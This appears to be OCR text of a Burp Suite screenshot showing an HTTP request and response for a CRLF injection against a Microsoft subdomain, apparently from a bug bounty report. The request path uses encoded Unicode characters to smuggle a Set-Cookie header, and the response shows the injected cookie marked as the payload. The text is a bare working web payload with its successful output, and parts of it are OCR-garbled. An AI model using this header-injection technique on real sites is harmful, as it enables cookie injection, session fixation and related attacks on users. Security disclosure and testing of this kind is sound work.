 Request
Pretty Raw Hex \n
1 GET
/%E5%98%8D%E5%98%8ASet-Cookie:whoami=thecyberne
h HTTP/1.1
2 Host: .microsoft.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 Moved Permanently HEADERS
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 11 Oct 2022 17:40:36 GMT
5 Location: https:/ .microsoft.com/
6 Server: ECAcc (tir/CD75)
7 Set-Cookie: whoami=thecyberneh Payload
8 Timing-Allow-Origin: *
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block HEADERS
11 Content-Length: 181
12 Connection: close
13 BLANK LINE
14 <head>
<title>
Document Moved
</title> BODY
</head>
15 <body>